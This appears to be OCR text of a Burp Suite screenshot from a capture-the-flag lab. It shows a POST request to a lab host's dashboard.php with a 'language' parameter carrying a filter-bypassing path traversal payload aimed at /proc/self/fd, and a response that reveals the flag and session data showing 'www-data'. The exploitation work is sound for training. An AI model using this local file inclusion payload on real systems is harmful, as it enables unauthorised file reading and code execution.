 26 × 27 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 ×
Send Cancel < > Target: http:
Request
Pretty Raw Hex \n
1 POST /dashboard.php HTTP/1.1
2 Host: www.trilocor.local:8088
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://www.trilocor.local:8088/dashboard.php
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=objfdtlqcvfe2rrjnd1ppc147n
10 Connection: keep-alive
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 48
13
14 language=....//....//....//....//proc/self/fd/11
Search 0 highlights
Response
Pretty Raw Hex Render \n
60 </div>
61 <div style="display: block;position: absolute; top:5px; left:50%;">
62 <div style='color:#E0E0E3; left: 50%; transform: translate(-50%);'>
<h2>
Flag: 73ff229e359a366ef571479636506250
63 </h2>
</div>
</div>
64 <script src="./js/data.js">
</script>
65 <script src="./js/setup.js">
</script>
66 <script>
logged|b:1;
username|s:8:"hr-smith";
lang|s:26:"www-data
67 ";</script> <div id="columnRangeContainer"></div>
68 <div id="barChartContainer">
</div>
69 <div id="pieChartContainer-2">
</div>
70 <div id="pieChartContainer">
</div>
Search 0 highlights